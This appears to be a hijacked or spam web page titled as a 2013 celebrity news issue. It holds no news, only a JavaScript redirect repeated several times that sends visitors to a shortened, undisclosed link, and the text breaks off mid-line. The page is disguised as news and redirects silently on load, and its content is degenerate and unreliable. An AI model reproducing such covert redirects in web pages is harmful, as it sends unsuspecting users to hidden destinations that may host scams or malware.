
WTF Celebrity News (Issue 25)
August 13, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...